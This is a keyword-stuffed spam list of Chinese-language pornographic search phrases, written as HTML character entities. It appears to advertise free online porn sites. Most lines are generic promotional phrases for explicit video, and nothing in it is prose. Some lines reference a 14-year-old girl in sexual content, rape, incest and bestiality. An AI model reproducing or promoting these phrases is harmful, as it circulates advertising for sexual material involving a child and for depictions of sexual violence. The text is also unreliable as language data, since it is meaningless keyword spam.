&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;vr
&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
av&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;2025&#x4E71;&#x7801;&#x5929;&#x6DAF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;a&#x7EA7;&#x6BDB;&#x7247;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x7F51;&#x5740;
&#x4E94;&#x6708;&#x5929;&#x5929;&#x5802;&#x7F51;
91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;sss
&#x4E9A;&#x6D32;&#x03B1;V&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;a&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x5466;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x56FD;&#x4EA7;xxxxa&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;aqq
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x7ED9;&#x7537;&#x4EBA;&#x6876;&#x723D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x66F0;&#x672C;&#x9EC4;&#x8272;&#x4E09;&#x7D1A;&#x7247;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6F2B;&#x753B;
91&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x73B0;&#x89C2;&#x770B;
&#x97E9;&#x56FD;19&#x7981;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;
&#x5348;&#x591C;A&#x7EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8857;
&#x201C;&#x8D85;&#x78B0;AV&#x201D;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;
&#x9752;&#x9752;&#x56FD;&#x4EA7;91&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;
&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;
&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6DEB;&#x7247;aa&#x6BDB;&#x7247;
&#x5341;&#x56FD;&#x4EA7;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x55B7;&#x767D;&#x6D46;&#x55EF;&#x554A;&#x55B7;&#x6C34;&#x89C6;&#x9891;
6080yy&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5F00;&#x5FC3;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x5A1C;&#x5A1C;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;av
&#x56FD;&#x5185;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;dvd
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FE;&#x7247;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaa&#x5987;&#x5973;&#x81EA;&#x536B;
&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x6027;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x811A;&#x4EA4;&#x8DB3;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C24;&#x7269;
&#x6210;&#x4EBA;av&#x5F71;&#x89C6;&#x5728;&#x7EBF;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x7CBE;&#x54C1;
&#x64CD;&#x903C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x5927;&#x836B;&#x8482;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;xx
&#x8089;&#x52A8;&#x6F2B;&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;a&#x7EA7;&#x6BDB;&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;
&#x9AD8;&#x6F6E;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x6027;&#x723D;xo&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x3010;&#x51F9;&#x51F8;&#x5F71;&#x696D;&#x3011;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7247;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5BFC;&#x822A;
&#x88F8;&#x4F53;&#x6B4C;&#x821E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x6DA9;&#x7231;&#x516B;av&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;
99r&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;yjizz&#x89C6;&#x9891;&#x7F51;
&#x9996;&#x9875;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E1D;&#x889C;
&#x65E0;&#x7801;+&#x4EBA;&#x59BB;+&#x514D;
&#x4E00;&#x672C;&#x5230;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x7684;a&#x7EA7;&#x9B3C;&#x7247;
&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x89C6;
&#x6FC0;&#x60C5;av&#x4EBA;&#x59BB;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x7EA7;&#x7247;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5916;&#x89C6;&#x9891;
&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;GIF&#x65E5;&#x672C;
&#x4E9A;&#x6D32;&#x62A4;&#x58EB;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x871C;&#x82BD;&#x4E94;&#x6708;
&#x65E5;&#x672C;&#x516C;&#x5F00;&#x4E09;&#x7EA7;a&#x7247;99
&#x4E9A;&#x6D32;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x7834;&#x89E3;&#x7248;
&#x4E45;&#x4E45;&#x7684;&#x8272;&#x5077;&#x5077;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7269;videos&#x53E6;&#x7C7B;&#x4E00;
&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x89C6;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;
&#x514D;&#x8D39;&#x7684;&#x7F8E;&#x5973;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;96
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;777777&#x8001;&#x4EBA;&#x5934;
&#x7EFF;&#x5DE8;&#x4EBA;&#x5FD8;&#x5FE7;&#x8349;&#x4E1D;&#x74DC;&#x79CB;&#x8475;&#x9EC4;
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;
&#x9EBB;&#x8C46;&#x719F;&#x5987;&#x4EBA;&#x59BB;XXXXXX
&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x03B1;v&#x5929;&#x5802;2025
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x963F;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;al&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x5929;&#x5802;
&#x65E5;&#x672C;&#x80F8;&#x5927;&#x516C;&#x5987;&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4EBA;&#x6210;
&#x6210;&#x4EBA;&#x65E0;&#x7801;WWW&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6A31;&#x82B1;
99&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x79C1;&#x62CD;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x732B;&#x54AA;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x75AF;&#x72C2;&#x9ED1;&#x4EBA;xxxxbbbb
&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;a
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E94;
&#x5C0F;14&#x841D;&#x6D74;&#x5BA4;&#x88F8;&#x4F53;&#x81EA;&#x6170;
&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7406;&#x8BBA;&#x7247;
&#x7537;&#x5973;&#x7537;&#x7AD9;&#x957F;&#x63A8;&#x8350;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x8272;&#x7EFC;&#x5408;&#x591C;&#x556A;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2025&#x514D;&#x8D39;m3u8
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x5B85;&#x7537;
AV&#x8D44;&#x6E90;&#x7F51;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E45;&#x70ED;&#x64CD;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av
&#x6027;&#x5C11;&#x5987;mdms&#x4E30;&#x6EE1;hdfilm
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x5973;&#x7247;a&#x514D;&#x8D39;&#x64AD;&#x653E;&#x53E3;i
&#x8272;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;66
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;
&#x5929;&#x5929;&#x65E5;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;
&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x4F1A;&#x6240;&#x65B0;magnet
&#x8001;&#x5E08;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8BA9;&#x6211;&#x723D;&#x4E86;&#x4E00;&#x591C;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;av
&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x5A07;&#x8272;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;2025
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;&#x8349;&#x539F;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;
&#x79CB;&#x971E;&#x897F;&#x74DC;&#x89C6;&#x9891;&#x5B9D;&#x8D1D;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;SM&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E85;&#x6027;&#x731B;&#x4EA4;&#x5185;&#x5C04;
&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4EBA;&#x6210;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x2164;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x65E5;&#x672C;&#x7CFB;&#x5217;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x89C6;&#x9891;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x5584;&#x826F;&#x7684;&#x7FC1;&#x7184;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E2D;&#x6587;&#x4E0D;&#x5361;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x9752;&#x9752;
&#x9EC4;&#x6296;&#x9634;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x60C5;&#x4E45;&#x4E45;&#x4E45;AV&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x4E13;&#x533A;&#x9996;&#x9875;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;69
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;
&#x64CD;&#x64CD;&#x64CD;&#x7F51;
&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E09;&#x533A;91
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x624B;&#x673A;&#x64AD;&#x653E;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;&#x591C;&#x8272;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x6309;&#x6469;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;85&#x8F6F;&#x4EF6;
&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x97F3;
